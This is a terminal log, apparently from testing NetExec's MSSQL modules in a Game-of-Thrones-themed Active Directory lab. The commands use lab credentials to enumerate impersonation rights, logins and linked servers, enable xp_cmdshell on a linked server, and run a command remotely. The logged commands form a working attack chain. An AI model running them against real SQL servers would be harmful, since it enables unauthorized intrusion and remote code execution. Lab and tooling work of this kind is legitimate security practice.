 ┌──(kali㉿kali)-[~/Git/NetExec]  (main)
└─$ poetry run nxc mssql 192.168.56.22 -u brandon.stark -p iseedeadpeople -M enum_impersonate
MSSQL       192.168.56.22   1433   CASTELBLACK      [*] Windows 10 / Server 2019 Build 17763 (name:CASTELBLACK) (domain:north.sevenkingdoms.local)
MSSQL       192.168.56.22   1433   CASTELBLACK      [+] north.sevenkingdoms.local\brandon.stark:iseedeadpeople
ENUM_IMP... 192.168.56.22   1433   CASTELBLACK      [+] Users with impersonation rights:
ENUM_IMP... 192.168.56.22   1433   CASTELBLACK      [*]   - NORTH\jon.snow
┌──(kali㉿kali)-[~/Git/NetExec]  (main)
└─$ poetry run nxc mssql 192.168.56.22 -u brandon.stark -p iseedeadpeople -M enum_logins
MSSQL       192.168.56.22   1433   CASTELBLACK      [*] Windows 10 / Server 2019 Build 17763 (name:CASTELBLACK) (domain:north.sevenkingdoms.local)
MSSQL       192.168.56.22   1433   CASTELBLACK      [+] north.sevenkingdoms.local\brandon.stark:iseedeadpeople
ENUM_LOGINS 192.168.56.22   1433   CASTELBLACK      [+] Logins found:
ENUM_LOGINS 192.168.56.22   1433   CASTELBLACK      [*]   - sa
┌──(kali㉿kali)-[~/Git/NetExec]  (main)
└─$ poetry run nxc mssql 192.168.56.22 -u brandon.stark -p iseedeadpeople -M enum_links
MSSQL       192.168.56.22   1433   CASTELBLACK      [*] Windows 10 / Server 2019 Build 17763 (name:CASTELBLACK) (domain:north.sevenkingdoms.local)
MSSQL       192.168.56.22   1433   CASTELBLACK      [+] north.sevenkingdoms.local\brandon.stark:iseedeadpeople
ENUM_LINKS  192.168.56.22   1433   CASTELBLACK      [+] Linked servers found:
ENUM_LINKS  192.168.56.22   1433   CASTELBLACK      [*]   - BRAAVOS
ENUM_LINKS  192.168.56.22   1433   CASTELBLACK      [*]   - CASTELBLACK\SQLEXPRESS
┌──(kali㉿kali)-[~/Git/NetExec]  (main)
└─$ poetry run nxc mssql 192.168.56.22 -u jon.snow -p iknownothing -M exec_on_link -o LINKED_SERVER=braavos COMMAND='SELECT name FROM sys.server_principals WHERE sid = 01'
[*] Ignore OPSEC in configuration is set and OPSEC unsafe module loaded
MSSQL       192.168.56.22   1433   CASTELBLACK      [*] Windows 10 / Server 2019 Build 17763 (name:CASTELBLACK) (domain:north.sevenkingdoms.local)
MSSQL       192.168.56.22   1433   CASTELBLACK      [+] north.sevenkingdoms.local\jon.snow:iknownothing (Pwn3d!)
EXEC_ON_... 192.168.56.22   1433   CASTELBLACK      [*] Command output: [{'name': 'sa'}]
┌──(kali㉿kali)-[~/Git/NetExec]  (main)
└─$ poetry run nxc mssql 192.168.56.22 -u jon.snow -p iknownothing -M link_enable_xp -o LINKED_SERVER=braavos ACTION=enable
[*] Ignore OPSEC in configuration is set and OPSEC unsafe module loaded
MSSQL       192.168.56.22   1433   CASTELBLACK      [*] Windows 10 / Server 2019 Build 17763 (name:CASTELBLACK) (domain:north.sevenkingdoms.local)
MSSQL       192.168.56.22   1433   CASTELBLACK      [+] north.sevenkingdoms.local\jon.snow:iknownothing (Pwn3d!)
LINK_ENA... 192.168.56.22   1433   CASTELBLACK      [*] Enabling xp_cmdshell on braavos. Current value: True
LINK_ENA... 192.168.56.22   1433   CASTELBLACK      [+] xp_cmdshell enabled on braavos
┌──(kali㉿kali)-[~/Git/NetExec]  (neff-fix-mssql-module)
└─$ poetry run nxc mssql 192.168.56.22 -u jon.snow -p iknownothing -M link_xpcmd -o LINKED_SERVER=braavos CMD=whoami
[*] Ignore OPSEC in configuration is set and OPSEC unsafe module loaded
MSSQL       192.168.56.22   1433   CASTELBLACK      [*] Windows 10 / Server 2019 Build 17763 (name:CASTELBLACK) (domain:north.sevenkingdoms.local)
MSSQL       192.168.56.22   1433   CASTELBLACK      [+] north.sevenkingdoms.local\jon.snow:iknownothing (Pwn3d!)
LINK_XPCMD  192.168.56.22   1433   CASTELBLACK      [*] Running command on braavos: whoami
LINK_XPCMD  192.168.56.22   1433   CASTELBLACK      [+] Command output: [{'output': 'essos\\sql_svc'}, {'output': 'NULL'}]